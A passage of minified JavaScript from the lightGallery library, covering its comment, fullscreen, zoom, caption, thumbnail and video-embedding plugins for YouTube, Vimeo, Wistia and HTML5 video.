e=this,i=this;this.core.LGel.on(o+".comment",function(t){t=e.core.galleryItems[t.detail.index].fbHtml;e.core.outer.find(".lg-comment-body").html(t)}),this.core.LGel.on(n+".comment",function(){try{FB.XFBML.parse()}catch(t){i.$LG(window).on("fbAsyncInit",function(){FB.XFBML.parse()})}})},t.prototype.addDisqusComments=function(){var s=this,t=this.$LG("#disqus_thread");t.remove(),this.core.outer.find(".lg-comment-body").append('<div id="disqus_thread"></div>'),this.core.LGel.on(o+".comment",function(){t.html("")}),this.core.LGel.on(n+".comment",function(t){var e=t.detail.index,i=s;setTimeout(function(){try{DISQUS.reset({reload:!0,config:function(){this.page.identifier=i.core.galleryItems[e].disqusIdentifier,this.page.url=i.core.galleryItems[e].disqusURL,this.page.title=i.settings.disqusConfig.title,this.language=i.settings.disqusConfig.language}})}catch(t){console.error("Make sure you have included disqus JavaScript code in your document. Ex - https://lg-disqus.disqus.com/admin/install/platforms/universalcode/")}},i.core.lGalleryOn?0:1e3)})},t.prototype.destroy=function(){this.core.LGel.off(".lg.comment"),this.core.LGel.off(".comment")},t}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lgFullscreen=e()}(this,function(){"use strict";var i=function(){return(i=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},s={fullScreen:!0,fullscreenPluginStrings:{toggleFullscreen:"Toggle Fullscreen"}};function t(t,e){return this.core=t,this.$LG=e,this.settings=i(i({},s),this.core.settings),this}return t.prototype.init=function(){var t;this.settings.fullScreen&&(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)&&(t='<button type="button" aria-label="'+this.settings.fullscreenPluginStrings.toggleFullscreen+'" class="lg-fullscreen lg-icon"></button>',this.core.$toolbar.append(t),this.fullScreen())},t.prototype.isFullScreen=function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement},t.prototype.requestFullscreen=function(){var t=document.documentElement;t.requestFullscreen?t.requestFullscreen():t.msRequestFullscreen?t.msRequestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.webkitRequestFullscreen&&t.webkitRequestFullscreen()},t.prototype.exitFullscreen=function(){document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()},t.prototype.fullScreen=function(){var t=this;this.$LG(document).on("fullscreenchange.lg.global"+this.core.lgId+" \n            webkitfullscreenchange.lg.global"+this.core.lgId+" \n            mozfullscreenchange.lg.global"+this.core.lgId+" \n            MSFullscreenChange.lg.global"+this.core.lgId,function(){t.core.lgOpened&&t.core.outer.toggleClass("lg-fullscreen-on")}),this.core.outer.find(".lg-fullscreen").first().on("click.lg",function(){t.isFullScreen()?t.exitFullscreen():t.requestFullscreen()})},t.prototype.closeGallery=function(){this.isFullScreen()&&this.exitFullscreen()},t.prototype.destroy=function(){this.$LG(document).off("fullscreenchange.lg.global"+this.core.lgId+" \n            webkitfullscreenchange.lg.global"+this.core.lgId+" \n            mozfullscreenchange.lg.global"+this.core.lgId+" \n            MSFullscreenChange.lg.global"+this.core.lgId)},t}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lgMediumZoom=e()}(this,function(){"use strict";var s=function(){return(s=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},e="lgBeforeOpen",o={margin:40,mediumZoom:!0,backgroundColor:"#000"};function t(t,e){var i=this;this.core=t,this.$LG=e;e={controls:!(this.core.getMediaContainerPosition=function(){return{top:i.settings.margin,bottom:i.settings.margin}}),download:!1,counter:!1,showCloseIcon:!1,extraProps:["lgBackgroundColor"],closeOnTap:!1,enableSwipe:!1,enableDrag:!1,swipeToClose:!1,addClass:this.core.settings.addClass+" lg-medium-zoom"};return this.core.settings=s(s({},this.core.settings),e),this.settings=s(s(s({},o),this.core.settings),e),this}return t.prototype.toggleItemClass=function(){for(var t=0;t<this.core.items.length;t++)this.$LG(this.core.items[t]).toggleClass("lg-medium-zoom-item")},t.prototype.init=function(){var t=this;this.settings.mediumZoom&&(this.core.LGel.on(e+".medium",function(){t.core.$backdrop.css("background-color",t.core.galleryItems[t.core.index].lgBackgroundColor||t.settings.backgroundColor)}),this.toggleItemClass(),this.core.outer.on("click.lg.medium",function(){t.core.closeGallery()}))},t.prototype.destroy=function(){this.toggleItemClass()},t}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lgRelativeCaption=e()}(this,function(){"use strict";var e=function(){return(e=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},t="lgContainerResize",s="lgSlideItemLoad",o="lgBeforeSlide",n="lgAfterSlide",i={relativeCaption:!1};function r(t){this.core=t;t={addClass:this.core.settings.addClass+" lg-relative-caption"};return this.core.settings=e(e({},this.core.settings),t),this.settings=e(e(e({},i),this.core.settings),t),this}return r.prototype.init=function(){var i=this;this.settings.relativeCaption&&(this.core.LGel.on(s+".caption",function(t){var t=t.detail,e=t.index,t=t.delay;setTimeout(function(){e===i.core.index&&i.setRelativeCaption(e)},t)}),this.core.LGel.on(n+".caption",function(t){var e=t.detail.index;setTimeout(function(){i.core.getSlideItem(e).hasClass("lg-complete")&&i.setRelativeCaption(e)})}),this.core.LGel.on(o+".caption",function(t){var e=t.detail.index;setTimeout(function(){i.core.getSlideItem(e).removeClass("lg-show-caption")})}),this.core.LGel.on(t+".caption",function(t){i.setRelativeCaption(i.core.index)}))},r.prototype.setCaptionStyle=function(t,e,i){var s=this.core.getSlideItem(t).find(".lg-relative-caption-item"),t=this.core.getSlideItem(t).find(".lg-sub-html");t.css("width",e.width+"px").css("left",e.left+"px");s=s.get().getBoundingClientRect(),s=i.bottom-e.bottom-s.height;t.css("top","auto").css("bottom",Math.max(s,0)+"px")},r.prototype.setRelativeCaption=function(t){var e,i,s=this.core.getSlideItem(t);s.hasClass("lg-current")&&(e=this.core.getSlideItem(t).find(".lg-object").get().getBoundingClientRect(),i=this.core.getSlideItem(t).get().getBoundingClientRect(),this.setCaptionStyle(t,e,i),s.addClass("lg-show-caption"))},r.prototype.destroy=function(){this.core.LGel.off(".caption")},r}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lgThumbnail=e()}(this,function(){"use strict";var t=function(){return(t=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},e={thumbnail:!0,animateThumb:!0,currentPagerPosition:"middle",alignThumbnails:"middle",thumbWidth:100,thumbHeight:"80px",thumbMargin:5,appendThumbnailsTo:".lg-components",toggleThumb:!1,enableThumbDrag:!0,enableThumbSwipe:!0,thumbnailSwipeThreshold:10,loadYouTubeThumbnail:!0,youTubeThumbSize:1,thumbnailPluginStrings:{toggleThumbnails:"Toggle thumbnails"}},s="lgContainerResize",o="lgUpdateSlides",n="lgBeforeOpen",r="lgBeforeSlide";function i(t,e){return this.thumbOuterWidth=0,this.thumbTotalWidth=0,this.translateX=0,this.thumbClickable=!1,this.core=t,this.$LG=e,this}return i.prototype.init=function(){this.settings=t(t({},e),this.core.settings),this.thumbOuterWidth=0,this.thumbTotalWidth=this.core.galleryItems.length*(this.settings.thumbWidth+this.settings.thumbMargin),this.translateX=0,this.setAnimateThumbStyles(),this.core.settings.allowMediaOverlap||(this.settings.toggleThumb=!1),this.settings.thumbnail&&(this.build(),this.settings.animateThumb?(this.settings.enableThumbDrag&&this.enableThumbDrag(),this.settings.enableThumbSwipe&&this.enableThumbSwipe(),this.thumbClickable=!1):this.thumbClickable=!0,this.toggleThumbBar(),this.thumbKeyPress())},i.prototype.build=function(){var i=this;this.setThumbMarkup(),this.manageActiveClassOnSlideChange(),this.$lgThumb.first().on("click.lg touchend.lg",function(t){var e=i.$LG(t.target);e.hasAttribute("data-lg-item-id")&&setTimeout(function(){var t;i.thumbClickable&&!i.core.lgBusy&&(t=parseInt(e.attr("data-lg-item-id")),i.core.slide(t,!1,!0,!1))},50)}),this.core.LGel.on(r+".thumb",function(t){t=t.detail.index;i.animateThumb(t)}),this.core.LGel.on(n+".thumb",function(){i.thumbOuterWidth=i.core.outer.get().offsetWidth}),this.core.LGel.on(o+".thumb",function(){i.rebuildThumbnails()}),this.core.LGel.on(s+".thumb",function(){i.core.lgOpened&&setTimeout(function(){i.thumbOuterWidth=i.core.outer.get().offsetWidth,i.animateThumb(i.core.index),i.thumbOuterWidth=i.core.outer.get().offsetWidth},50)})},i.prototype.setThumbMarkup=function(){var t="lg-thumb-outer ";this.settings.alignThumbnails&&(t+="lg-thumb-align-"+this.settings.alignThumbnails);t='<div class="'+t+'">\n        <div class="lg-thumb lg-group">\n        </div>\n        </div>';this.core.outer.addClass("lg-has-thumb"),(".lg-components"===this.settings.appendThumbnailsTo?this.core.$lgComponents:this.core.outer).append(t),this.$thumbOuter=this.core.outer.find(".lg-thumb-outer").first(),this.$lgThumb=this.core.outer.find(".lg-thumb").first(),this.settings.animateThumb&&this.core.outer.find(".lg-thumb").css("transition-duration",this.core.settings.speed+"ms").css("width",this.thumbTotalWidth+"px").css("position","relative"),this.setThumbItemHtml(this.core.galleryItems)},i.prototype.enableThumbDrag=function(){var e=this,i={cords:{startX:0,endX:0},isMoved:!1,newTranslateX:0,startTime:new Date,endTime:new Date,touchMoveTime:0},s=!1;this.$thumbOuter.addClass("lg-grab"),this.core.outer.find(".lg-thumb").first().on("mousedown.lg.thumb",function(t){e.thumbTotalWidth>e.thumbOuterWidth&&(t.preventDefault(),i.cords.startX=t.pageX,i.startTime=new Date,e.thumbClickable=!1,s=!0,e.core.outer.get().scrollLeft+=1,--e.core.outer.get().scrollLeft,e.$thumbOuter.removeClass("lg-grab").addClass("lg-grabbing"))}),this.$LG(window).on("mousemove.lg.thumb.global"+this.core.lgId,function(t){e.core.lgOpened&&s&&(i.cords.endX=t.pageX,i=e.onThumbTouchMove(i))}),this.$LG(window).on("mouseup.lg.thumb.global"+this.core.lgId,function(){e.core.lgOpened&&(i.isMoved?i=e.onThumbTouchEnd(i):e.thumbClickable=!0,s&&(s=!1,e.$thumbOuter.removeClass("lg-grabbing").addClass("lg-grab")))})},i.prototype.enableThumbSwipe=function(){var e=this,i={cords:{startX:0,endX:0},isMoved:!1,newTranslateX:0,startTime:new Date,endTime:new Date,touchMoveTime:0};this.$lgThumb.on("touchstart.lg",function(t){e.thumbTotalWidth>e.thumbOuterWidth&&(t.preventDefault(),i.cords.startX=t.targetTouches[0].pageX,e.thumbClickable=!1,i.startTime=new Date)}),this.$lgThumb.on("touchmove.lg",function(t){e.thumbTotalWidth>e.thumbOuterWidth&&(t.preventDefault(),i.cords.endX=t.targetTouches[0].pageX,i=e.onThumbTouchMove(i))}),this.$lgThumb.on("touchend.lg",function(){i.isMoved?i=e.onThumbTouchEnd(i):e.thumbClickable=!0})},i.prototype.rebuildThumbnails=function(){var t=this;this.$thumbOuter.addClass("lg-rebuilding-thumbnails"),setTimeout(function(){t.thumbTotalWidth=t.core.galleryItems.length*(t.settings.thumbWidth+t.settings.thumbMargin),t.$lgThumb.css("width",t.thumbTotalWidth+"px"),t.$lgThumb.empty(),t.setThumbItemHtml(t.core.galleryItems),t.animateThumb(t.core.index)},50),setTimeout(function(){t.$thumbOuter.removeClass("lg-rebuilding-thumbnails")},200)},i.prototype.setTranslate=function(t){this.$lgThumb.css("transform","translate3d(-"+t+"px, 0px, 0px)")},i.prototype.getPossibleTransformX=function(t){return t>this.thumbTotalWidth-this.thumbOuterWidth&&(t=this.thumbTotalWidth-this.thumbOuterWidth),t<0&&(t=0),t},i.prototype.animateThumb=function(t){if(this.$lgThumb.css("transition-duration",this.core.settings.speed+"ms"),this.settings.animateThumb){var e=0;switch(this.settings.currentPagerPosition){case"left":e=0;break;case"middle":e=this.thumbOuterWidth/2-this.settings.thumbWidth/2;break;case"right":e=this.thumbOuterWidth-this.settings.thumbWidth}this.translateX=(this.settings.thumbWidth+this.settings.thumbMargin)*t-1-e,this.translateX>this.thumbTotalWidth-this.thumbOuterWidth&&(this.translateX=this.thumbTotalWidth-this.thumbOuterWidth),this.translateX<0&&(this.translateX=0),this.setTranslate(this.translateX)}},i.prototype.onThumbTouchMove=function(t){return t.newTranslateX=this.translateX,t.isMoved=!0,t.touchMoveTime=(new Date).valueOf(),t.newTranslateX-=t.cords.endX-t.cords.startX,t.newTranslateX=this.getPossibleTransformX(t.newTranslateX),this.setTranslate(t.newTranslateX),this.$thumbOuter.addClass("lg-dragging"),t},i.prototype.onThumbTouchEnd=function(t){t.isMoved=!1,t.endTime=new Date,this.$thumbOuter.removeClass("lg-dragging");var e=t.endTime.valueOf()-t.startTime.valueOf(),i=t.cords.endX-t.cords.startX,e=Math.abs(i)/e;return.15<e&&t.endTime.valueOf()-t.touchMoveTime<30?(2<(e+=1)&&(e+=1),e+=e*(Math.abs(i)/this.thumbOuterWidth),this.$lgThumb.css("transition-duration",Math.min(e-1,2)+"settings"),i*=e,this.translateX=this.getPossibleTransformX(this.translateX-i),this.setTranslate(this.translateX)):this.translateX=t.newTranslateX,Math.abs(t.cords.endX-t.cords.startX)<this.settings.thumbnailSwipeThreshold&&(this.thumbClickable=!0),t},i.prototype.getThumbHtml=function(t,e,i){var s=this.core.galleryItems[e].__slideVideoInfo||{},t=s.youtube&&this.settings.loadYouTubeThumbnail?"//img.youtube.com/vi/"+s.youtube[1]+"/"+this.settings.youTubeThumbSize+".jpg":t,i=i?'alt="'+i+'"':"";return'<div data-lg-item-id="'+e+'" class="lg-thumb-item '+(e===this.core.index?" active":"")+'"\n        style="width:'+this.settings.thumbWidth+"px; height: "+this.settings.thumbHeight+";\n            margin-right: "+this.settings.thumbMargin+'px;">\n            <img '+i+' data-lg-item-id="'+e+'" src="'+t+'" />\n        </div>'},i.prototype.getThumbItemHtml=function(t){for(var e="",i=0;i<t.length;i++)e+=this.getThumbHtml(t[i].thumb,i,t[i].alt);return e},i.prototype.setThumbItemHtml=function(t){t=this.getThumbItemHtml(t);this.$lgThumb.html(t)},i.prototype.setAnimateThumbStyles=function(){this.settings.animateThumb&&this.core.outer.addClass("lg-animate-thumb")},i.prototype.manageActiveClassOnSlideChange=function(){var i=this;this.core.LGel.on(r+".thumb",function(t){var e=i.core.outer.find(".lg-thumb-item"),t=t.detail.index;e.removeClass("active"),e.eq(t).addClass("active")})},i.prototype.toggleThumbBar=function(){var t=this;this.settings.toggleThumb&&(this.core.outer.addClass("lg-can-toggle"),this.core.$toolbar.append('<button type="button" aria-label="'+this.settings.thumbnailPluginStrings.toggleThumbnails+'" class="lg-toggle-thumb lg-icon"></button>'),this.core.outer.find(".lg-toggle-thumb").first().on("click.lg",function(){t.core.outer.toggleClass("lg-components-open")}))},i.prototype.thumbKeyPress=function(){var e=this;this.$LG(window).on("keydown.lg.thumb.global"+this.core.lgId,function(t){e.core.lgOpened&&e.settings.toggleThumb&&(38===t.keyCode?(t.preventDefault(),e.core.outer.addClass("lg-components-open")):40===t.keyCode&&(t.preventDefault(),e.core.outer.removeClass("lg-components-open")))})},i.prototype.destroy=function(){this.settings.thumbnail&&(this.$LG(window).off(".lg.thumb.global"+this.core.lgId),this.core.LGel.off(".lg.thumb"),this.core.LGel.off(".thumb"),this.$thumbOuter.remove(),this.core.outer.removeClass("lg-has-thumb"))},i}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lgVideo=e()}(this,function(){"use strict";function p(e){return Object.keys(e).map(function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])}).join("&")}function f(t,e){return t.youtube?(t=t.youtube[2]?t.youtube[2].slice(1).split("&").map(function(t){return t.split("=")}).reduce(function(t,e){var i=e.map(decodeURIComponent),e=i[0],i=i[1];return t[e]=i,t},{}):"",e=e||{},t=i(i(i({},{wmode:"opaque",autoplay:0,mute:1,enablejsapi:1}),e),t),"?"+p(t)):""}var i=function(){return(i=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},e={autoplayFirstVideo:!0,youTubePlayerParams:!1,vimeoPlayerParams:!1,wistiaPlayerParams:!1,gotoNextSlideOnVideoEnd:!0,autoplayVideoOnSlide:!1,videojs:!1,videojsTheme:"",videojsOptions:{}},t="lgHasVideo",s="lgSlideItemLoad",o="lgBeforeSlide",n="lgAfterSlide",r="lgPosterClick";function l(t){return this.core=t,this.settings=i(i({},e),this.core.settings),this}return l.prototype.init=function(){var e=this;this.core.LGel.on(t+".video",this.onHasVideo.bind(this)),this.core.LGel.on(r+".video",function(){var t=e.core.getSlideItem(e.core.index);e.loadVideoOnPosterClick(t)}),this.core.LGel.on(s+".video",this.onSlideItemLoad.bind(this)),this.core.LGel.on(o+".video",this.onBeforeSlide.bind(this)),this.core.LGel.on(n+".video",this.onAfterSlide.bind(this))},l.prototype.onSlideItemLoad=function(t){var e=this,i=t.detail,t=i.isFirstSlide,s=i.index;this.settings.autoplayFirstVideo&&t&&s===this.core.index&&setTimeout(function(){e.loadAndPlayVideo(s)},200),!t&&this.settings.autoplayVideoOnSlide&&s===this.core.index&&this.loadAndPlayVideo(s)},l.prototype.onHasVideo=function(t){var e=t.detail,i=e.index,s=e.src,t=e.html5Video;e.hasPoster||(this.appendVideos(this.core.getSlideItem(i),{src:s,addClass:"lg-object",index:i,html5Video:t}),this.gotoNextSlideOnVideoEnd(s,i))},l.prototype.onBeforeSlide=function(t){this.core.lGalleryOn&&(t=t.detail.prevIndex,this.pauseVideo(t))},l.prototype.onAfterSlide=function(t){var e=this,i=t.detail,s=i.index,t=i.prevIndex,i=this.core.getSlideItem(s);this.settings.autoplayVideoOnSlide&&s!==t&&i.hasClass("lg-complete")&&setTimeout(function(){e.loadAndPlayVideo(s)},100)},l.prototype.loadAndPlayVideo=function(t){var e=this.core.getSlideItem(t);this.core.galleryItems[t].poster?this.loadVideoOnPosterClick(e,!0):this.playVideo(t)},l.prototype.playVideo=function(t){this.controlVideo(t,"play")},l.prototype.pauseVideo=function(t){this.controlVideo(t,"pause")},l.prototype.getVideoHtml=function(t,e,i,s){var o="",n=this.core.galleryItems[i].__slideVideoInfo||{},r=this.core.galleryItems[i],l=(l=r.title||r.alt)?'title="'+l+'"':"",a='allowtransparency="true"\n            frameborder="0"\n            scrolling="no"\n            allowfullscreen\n            mozallowfullscreen\n            webkitallowfullscreen\n            oallowfullscreen\n            msallowfullscreen';if(n.youtube)var h="lg-youtube"+i,r=f(n,this.settings.youTubePlayerParams),o='<iframe allow="autoplay" id='+h+' class="lg-video-object lg-youtube '+e+'" '+l+' src="'+(t.includes("youtube-nocookie.com")?"//www.youtube-nocookie.com/":"//www.youtube.com/")+"embed/"+(n.youtube[1]+r)+'" '+a+"></iframe>";else if(n.vimeo){var h="lg-vimeo"+i,g=function(t,e){if(!e||!e.vimeo)return"";var i=e.vimeo[2]||"",s=t&&0!==Object.keys(t).length?"&"+p(t):"",t=((e.vimeo[0].split("/").pop()||"").split("?")[0]||"").split("#")[0],e=e.vimeo[1]!==t;return e&&(i=i.replace("/"+t,"")),"?autoplay=0&muted=1"+(e?"&h="+t:"")+s+(i="?"==i[0]?"&"+i.slice(1):i||"")}(this.settings.vimeoPlayerParams,n);o='<iframe allow="autoplay" id='+h+' class="lg-video-object lg-vimeo '+e+'" '+l+' src="//player.vimeo.com/video/'+(n.vimeo[1]+g)+'" '+a+"></iframe>"}else if(n.wistia){i="lg-wistia"+i;g=(g=p(this.settings.wistiaPlayerParams))?"?"+g:"",o='<iframe allow="autoplay" id="'+i+'" src="//fast.wistia.net/embed/iframe/'+(n.wistia[4]+g)+'" '+l+' class="wistia_embed lg-video-object lg-wistia '+e+'" name="wistia_embed" '+a+"></iframe>"}else if(n.html5){for(var d="",c=0;c<s.source.length;c++)d+='<source src="'+s.source[c].src+'" type="'+s.source[c].type+'">';if(s.tracks)for(c=0;c<s.tracks.length;c++)!function(){var e="",i=s.tracks[c];Object.keys(i||{}).forEach(function(t){e+=t+'="'+i[t]+'" '}),d+="<track "+e+">"}();var u="",m=s.attributes||{};Object.keys(m||{}).forEach(function(t){u+=t+'="'+m[t]+'" '}),o='<video class="lg-video-object lg-html5 '+(this.settings.videojs&&this.settings.videojsTheme?this.settings.videojsTheme+" ":"")+" "+(this.settings.videojs?" video-js":"")+'" '+u+">\n                "+d+"\n                Your browser does not support HTML5 video.\n            </video>"}return o},l.prototype.appendVideos=function(t,e){var i,s=this.getVideoHtml(e.src,e.addClass,e.index,e.html5Video);t.find(".lg-video-cont").append(s);var o=t.find(".lg-video-object").first();if(e.html5Video&&o.on("mousedown.lg.video",function(t){t.stopPropagation()}),this.settings.videojs&&null!==(i=this.core.galleryItems[e.index].__slideVideoInfo)&&void 0!==i&&i.html5)try{return videojs(o.get(),this.settings.videojsOptions)}catch(t){console.error("lightGallery:- Make sure you have included videojs")}},l.prototype.gotoNextSlideOnVideoEnd=function(t,e){var i=this,s=this.core.getSlideItem(e).find(".lg-video-object").first(),e=this.core.galleryItems[e].__slideVideoInfo||{};if(this.settings.gotoNextSlideOnVideoEnd)if(e.html5)s.on("ended",function(){i.core.goToNextSlide()});else if(e.vimeo)try{new Vimeo.Player(s.get()).on("ended",function(){i.core.goToNextSlide()})}catch(t){console.error("lightGallery:- Make sure you have included //github.com/vimeo/player.js")}else if(e.wistia)try{window._wq=window._wq||[],window._wq.push({id:s.attr("id"),onReady:function(t){t.bind("end",function(){i.core.goToNextSlide()})}})}catch(t){console.error("lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js")}},l.prototype.controlVideo=function(t,e){var i=this.core.getSlideItem(t).find(".lg-video-object").first(),t=this.core.galleryItems[t].__slideVideoInfo||{};if(i.get())if(t.youtube)try{i.get().contentWindow.postMessage('{"event":"command","func":"'+e+'Video","args":""}',"*")}catch(t){console.error("lightGallery:- "+t)}else if(t.vimeo)try{new Vimeo.Player(i.get())[e]()}catch(t){console.error("lightGallery:- Make sure you have included //github.com/vimeo/player.js")}else if(t.html5)if(this.settings.videojs)try{videojs(i.get())[e]()}catch(t){console.error("lightGallery:- Make sure you have included videojs")}else i.get()[e]();else if(t.wistia)try{window._wq=window._wq||[],window._wq.push({id:i.attr("id"),onReady:function(t){t[e]()}})}catch(t){console.error("lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js")}},l.prototype.loadVideoOnPosterClick=function(t,e){var i,s,o,n=this;t.hasClass("lg-video-loaded")?e&&this.playVideo(this.core.index):t.hasClass("lg-has-video")?this.playVideo(this.core.index):(t.addClass("lg-has-video"),i=void 0,o=this.core.galleryItems[this.core.index].src,(e=this.core.galleryItems[this.core.index].video)&&(i="string"==typeof e?JSON.parse(e):e),s=this.appendVideos(t,{src:o,addClass:"",index:this.core.index,html5Video:i}),this.gotoNextSlideOnVideoEnd(o,this.core.index),o=t.find(".lg-object").first().get(),t.find(".lg-video-cont").first().append(o),t.addClass("lg-video-loading"),s&&s.ready(function(){s.on("loadedmetadata",function(){n.onVideoLoadAfterPosterClick(t,n.core.index)})}),t.find(".lg-video-object").first().on("load.lg error.lg loadedmetadata.lg",function(){setTimeout(function(){n.onVideoLoadAfterPosterClick(t,n.core.index)},50)}))},l.prototype.onVideoLoadAfterPosterClick=function(t,e){t.addClass("lg-video-loaded"),this.playVideo(e)},l.prototype.destroy=function(){this.core.LGel.off(".lg.video"),this.core.LGel.off(".video")},l}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lgVimeoThumbnail=e()}(this,function(){"use strict";var e=function(){return(e=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function t(t,r,l,a){return new(l=l||Promise)(function(i,e){function s(t){try{n(a.next(t))}catch(t){e(t)}}function o(t){try{n(a.throw(t))}catch(t){e(t)}}function n(t){var e;t.done?i(t.value):((e=t.value)instanceof l?e:new l(function(t){t(e)})).then(s,o)}n((a=a.apply(t,r||[])).next())})}function o(i,s){var o,n,r,l={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;l;)try{if(o=1,n&&(r=2&e[0]?n.return:e[0]?n.throw||((r=n.return)&&r.call(n),0):n.next)&&!(r=r.call(n,e[1])).done)return r;switch(n=0,r&&(e=[2&e[0],r.value]),e[0]){case 0:case 1:r=e;break;case 4:return l.label++,{value:e[1],done:!1};case 5:l.label++,n=e[1],e=[0];continue;case 7:e=l.ops.pop(),l.trys.pop();continue;default:if(!(r=0<(r=l.trys).length&&r[r.length-1])&&(6===e[0]||2===e[0])){l=0;continue}if(3===e[0]&&(!r||e[1]>r[0]&&e[1]<r[3])){l.label=e[1];break}if(6===e[0]&&l.label<r[1]){l.label=r[1],r=e;break}if(r&&l.label<r[2]){l.label=r[2],l.ops.push(e);break}r[2]&&l.ops.pop(),l.trys.pop();continue}e=s.call(i,l)}catch(t){e=[6,t],n=0}finally{o=r=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}}var i="lgInit",s={showVimeoThumbnails:!0,showThumbnailWithPlayButton:!1};function n(t){return this.core=t,this.settings=e(e({},s),this.core.settings),this}return n.prototype.init=function(){var e=this;this.settings.showVimeoThumbnails&&this.core.LGel.on(i+".vimeothumbnails",function(t){t=t.detail.instance;t.$container.find(".lg-thumb-outer").get()&&e.setVimeoThumbnails(t)})},n.prototype.setVimeoThumbnails=function(s){return t(this,void 0,void 0,function(){var e,i;return o(this,function(t){switch(t.label){case 0:e=0,t.label=1;case 1:return e<s.galleryItems.length?(i=s.galleryItems[e],(i.__slideVideoInfo||{}).vimeo?[4,fetch("https://vimeo.com/api/oembed.json?url="+encodeURIComponent(i.src))]:[3,4]):[3,5];case 2:return[4,t.sent().json()];case 3:i=t.sent(),s.$container.find(".lg-thumb-item").eq(e).find("img").attr("src",this.settings.showThumbnailWithPlayButton?i.thumbnail_url_with_play_button:i.thumbnail_url),t.label=4;case 4:return e++,[3,1];case 5:return[2]}})})},n.prototype.destroy=function(){this.core.LGel.off(".lg.vimeothumbnails"),this.core.LGel.off(".vimeothumbnails")},n}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lgZoom=e()}(this,function(){"use strict";var i=function(){return(i=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},s={scale:1,zoom:!0,infiniteZoom:!0,actualSize:!0,showZoomInOutIcons:!1,actualSizeIcons:{zoomIn:"lg-zoom-in",zoomOut:"lg-zoom-out"},enableZoomAfter:300,zoomPluginStrings:{zoomIn:"Zoom in",zoomOut:"Zoom out",viewActualSize:"View actual size"}},t="lgContainerResize",e="lgBeforeOpen",o="lgAfterOpen",n="lgSlideItemLoad",r="lgAfterSlide",l="lgRotateLeft",a="lgRotateRight",h="lgFlipHorizontal",g="lgFlipVertical";function d(t,e){return this.core=t,this.$LG=e,this.settings=i(i({},s),this.core.settings),this}return d.prototype.buildTemplates=function(){var t=this.settings.showZoomInOutIcons?'<button id="'+this.core.getIdName("lg-zoom-in")+'" type="button" aria-label="'+this.settings.zoomPluginStrings.zoomIn+'" class="lg-zoom-in lg-icon"></button><button id="'+this.core.getIdName("lg-zoom-out")+'" type="button" aria-label="'+this.settings.zoomPluginStrings.zoomIn+'" class="lg-zoom-out lg-icon"></button>':"";this.settings.actualSize&&(t+='<button id="'+this.core.getIdName("lg-actual-size")+'" type="button" aria-label="'+this.settings.zoomPluginStrings.viewActualSize+'" class="'+this.settings.actualSizeIcons.zoomIn+' lg-icon"></button>'),this.core.outer.addClass("lg-use-transition-for-zoom"),this.core.$toolbar.first().append(t)},d.prototype.enableZoom=function(t){var 